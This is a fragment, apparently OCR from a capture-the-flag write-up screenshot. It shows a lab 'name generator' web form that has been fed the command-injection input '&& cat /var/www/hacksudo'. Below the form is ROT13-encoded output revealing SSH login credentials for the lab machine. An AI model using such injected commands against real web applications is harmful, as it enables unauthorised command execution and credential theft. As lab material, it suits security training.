 192.168.12.29/generator.php#
HACKSUDO Locker: fancy name generator
Smart People Alway execute Smart Plan
Enter Your Name below:
&& cat /var/www/hacksudo
submit
www.hack
unpxfhqb ybpxre FFU hfreanzr:unpxfhqb cnffjbeq:63p9142792q571q0s7p28ro30626q6s38792n2r7679o76q784231676q62447so80ns8953745s709p66